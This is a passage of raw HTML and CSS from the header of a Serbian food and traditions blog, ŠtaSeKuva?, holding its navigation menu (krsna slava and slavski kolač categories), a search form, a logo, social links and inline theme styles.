	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10014"><a href="http://www.stasekuva.com/category/tradicija-i-obicaji/krsna-slava-svecari/"><div class="tdb-menu-item-text">Krsna slava &#8211; Svečari</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10015"><a href="http://www.stasekuva.com/category/tradicija-i-obicaji/krsna-slava-svecari/slavski-kolac-ukrasi/"><div class="tdb-menu-item-text">Slavski kolač i ukrasi</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-page menu-item-10890"><a href="http://www.stasekuva.com/category/u-mojoj-glavi/"><div class="tdb-menu-item-text">U mojoj glavi</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10011"><a href="http://www.stasekuva.com/kontakt/"><div class="tdb-menu-item-text">Kontakt</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_33 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{padding-top:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-top:4px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_33 .tdb-head-search-btn i{font-size:18px;width:55.8px;height:55.8px;line-height:55.8px;color:#000000}.tdi_33 .tdb-head-search-btn svg{width:18px}.tdi_33 .tdb-search-icon-svg{width:55.8px;height:55.8px}.tdi_33{display:inline-block;float:right;clear:none}.tdi_33 .tdb-search-txt{top:0px}.tdi_33 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_33 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_33 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_33 .tdb-search-form{padding:30px;border-width:0px}body .tdi_33 .tdb-drop-down-search-inner,.tdi_33 .tdb-search-form,.tdi_33 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_33 .tdb-head-search-form-input,.tdi_33 .tdb-head-search-placeholder{padding:0px}.tdi_33 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_33 .tdb-head-search-form-btn i{font-size:12px}.tdi_33 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_33 .tdb-head-search-form-btn{padding:8px 16px;background-color:#829875;font-family:Lato!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_33 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_33 .result-msg{padding:10px 0;text-align:center;font-family:Lato!important;font-size:10px!important;font-style:normal!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_33 .tdb-head-search-btn svg,.tdi_33 .tdb-head-search-btn svg *{fill:#000000}.tdi_33 .tdb-head-search-btn:hover i{color:#829875}.tdi_33 .tdb-head-search-btn:hover svg,.tdi_33 .tdb-head-search-btn:hover svg *{fill:#829875}.tdi_33 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_33 .tdb-drop-down-search-inner{box-shadow:0px 0px 1px 0px #bfbfbf}.tdi_33 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_33 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_33 .result-msg,.tdi_33 .result-msg a{color:#829875}.tdi_33 .result-msg a:hover{color:#000000}.tdi_33 .tdb-head-search-form-input{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_33 .tdb-head-search-placeholder{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_33 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_33 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_33 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_33 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_33 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_33 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_33 .entry-thumb{background-position:center 20%}.tdi_33 .td-image-wrap{padding-bottom:100%}.tdi_33 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_33 .td-image-container,.ie11 .tdi_33 .td-image-container{flex:0 0 auto}.ie10 .tdi_33 .td-module-meta-info,.ie11 .tdi_33 .td-module-meta-info{flex:1}.tdi_33 .td-post-vid-time{display:block}.tdi_33 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_33 .entry-title{margin:6px 0;font-family:Crimson Pro!important;font-size:17px!important;line-height:1!important;font-weight:400!important}.tdi_33 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_33 .td-post-category{padding:3px 0;background-color:rgba(0,0,0,0);color:#000000;border-width:0 0 1px 0;border-color:#aaa;border-style:solid;border-color:#000000;font-family:Lato!important;font-size:10px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_33 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_33 .td-read-more{display:none}.tdi_33 .td-author-date{display:none}.tdi_33 .td-post-author-name{display:none}.tdi_33 .td-post-date,.tdi_33 .td-post-author-name span{display:none}.tdi_33 .entry-review-stars{display:none}.tdi_33 .td-icon-star,.tdi_33 .td-icon-star-empty,.tdi_33 .td-icon-star-half{font-size:15px}.tdi_33 .td-module-comments{display:none}.tdi_33 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_33 .td_module_wrap:hover .td-module-title a,.tdi_33 .tdb-aj-cur-element .entry-title a{color:#829875!important}.tdi_33 .td-editor-date,.tdi_33 .td-editor-date .td-post-author-name,.tdi_33 .td-module-comments a{font-family:Crimson Pro!important;font-size:14px!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .tdb-head-search-btn i{font-size:16px;width:51.2px;height:51.2px;line-height:51.2px}.tdi_33 .tdb-head-search-btn svg{width:16px}.tdi_33 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_33 .tdb-search-form{padding:20px}.tdi_33 .tdb-aj-search-results{padding:0 20px 20px}.tdi_33 .result-msg{padding:6px 0}.tdi_33 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_33 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_33 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-head-search-btn i{font-size:13px;width:39px;height:39px;line-height:39px}.tdi_33 .tdb-head-search-btn svg{width:13px}.tdi_33 .tdb-search-icon-svg{width:39px;height:39px}.tdi_33 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:520px}.tdi_33 .tdb-search-form{padding:20px}.tdi_33 .tdb-head-search-form-btn{padding:6px 16px;font-size:9px!important;letter-spacing:1px!important}.tdi_33 .tdb-aj-search-results{padding:0 20px 20px}.tdi_33 .result-msg{padding:4px 0;font-size:9px!important;letter-spacing:1px!important}.tdi_33 .tdb-head-search-form-input{font-size:16px!important}.tdi_33 .tdb-head-search-placeholder{font-size:16px!important}.tdi_33 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_33 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_33 .td-module-container:before{bottom:-10px}.tdi_33 .entry-title{font-size:14px!important}.tdi_33 .td-post-category{font-size:9px!important;letter-spacing:1px!important}}@media (max-width:767px){.tdi_33 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_33 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_33 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="http://www.stasekuva.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_34 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" >
<style>.tdi_34{margin-top:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_34{margin-top:10px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_34{float:right;clear:none}</style>
<style>.tdi_35 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:36.4px}.tdi_35 .tdm-social-item i.td-icon-linkedin,.tdi_35 .tdm-social-item i.td-icon-pinterest,.tdi_35 .tdm-social-item i.td-icon-blogger,.tdi_35 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_35 .tdm-social-item{width:36.4px;height:36.4px;margin:0px 0px 0px 0}.tdi_35 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_35 .tdm-social-item i,.tds-team-member2 .tdi_35.tds-social1 .tdm-social-item i{color:#000000}.tdi_35 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_35.tds-social1 .tdm-social-item:hover i{color:#829875}.tdi_35 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:26.4px}.tdi_35 .tdm-social-item i.td-icon-linkedin,.tdi_35 .tdm-social-item i.td-icon-pinterest,.tdi_35 .tdm-social-item i.td-icon-blogger,.tdi_35 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_35 .tdm-social-item{width:26.4px;height:26.4px}}</style><div class="tdm-social-wrapper tds-social1 tdi_35"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/i.stasekuva"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/stasekuva/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.pinterest.com/danijelagikic/blog-stasekuva-whats-cooking-blog/"  title="Pinterest" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i><span style="display: none">Pinterest</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_37  td_separator_solid td_separator_center"><span style="border-color:#e5e5e5;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_37{margin-bottom:0px!important;padding-bottom:0px!important}</style></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_38" class="tdc-zone"><div class="tdc_zone tdi_39  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_39{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdi_39{position:relative}</style>
<div class="tdi_38_rand_style td-element-style" ><style>.tdi_38_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_40" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 4px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}#tdi_40.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_40.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{margin-right:0px!important;margin-left:0px!important}.tdi_41 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}.tdi_43{padding-right:0px!important;padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_44 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-right:20px!important;padding-bottom:4px!important;border-radius:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_44{margin-right:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-right:0px!important;margin-left:10px!important;padding-bottom:2px!important}}</style>
<style>.tdi_44{display:inline-block}.tdi_44 .tdb-logo-a,.tdi_44 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_44 .tdb-logo-svg-wrap{display:block}.tdi_44 .tdb-logo-img-wrap{display:none}.tdi_44 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_44 .tdb-logo-text-title{display:block;font-family:Crimson Pro!important;font-size:36px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;}.tdi_44 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_44 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-logo-text-title{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-logo-text-title{font-size:20px!important;font-weight:400!important;letter-spacing:-1px!important;}}</style>
<div class="tdi_44_rand_style td-element-style"><style>
.tdi_44_rand_style{
border-radius:20px !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://www.stasekuva.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://www.stasekuva.com/wp-content/uploads/2020/04/logo-veliki.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">ŠtaSeKuva?</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_45 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-left:5px!important}}</style>
<style>.tdi_45{display:inline-block}.tdi_45 .td_block_inner{text-align:center}.tdi_45 .tdb-menu>li .tdb-menu-sep,.tdi_45 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_45 .td-subcat-more .tdb-menu-more-subicon{font-size:8px;top:0px}.tdi_45 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-family:Lato!important;font-size:15px!important;line-height:58px!important;font-weight:400!important;text-transform:none!important}.tdi_45 .tdb-normal-menu ul ul,.tdi_45 .td-pulldown-filter-list .sub-menu{margin-top:-16px}.tdi_45 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_45 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:4px;right:0;margin-top:1px}.tdi_45 .tdb-menu .tdb-normal-menu ul,.tdi_45 .td-pulldown-filter-list,.tdi_45 .td-pulldown-filter-list .sub-menu{border-width:1px;border-style:solid;border-color:#000;border-color:rgba(0,0,0,0.08);box-shadow:none}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_45 .td-pulldown-filter-list li a{font-family:Lato!important;line-height:1!important}.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_45 .tdb-mega-menu .sub-menu>li{max-width:1500px!important}.tdi_45 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 10px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:53px!important}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 25px}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 6px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:45px!important}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 20px}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_45 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_45 